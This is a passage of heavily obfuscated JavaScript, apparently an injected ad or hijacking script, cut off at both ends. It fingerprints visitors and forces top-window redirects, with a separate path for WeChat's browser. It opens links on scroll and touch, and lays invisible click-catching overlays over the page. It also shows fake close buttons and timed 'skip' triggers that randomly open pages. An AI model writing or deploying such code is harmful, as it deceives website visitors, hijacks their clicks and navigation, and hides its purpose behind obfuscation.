_0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var 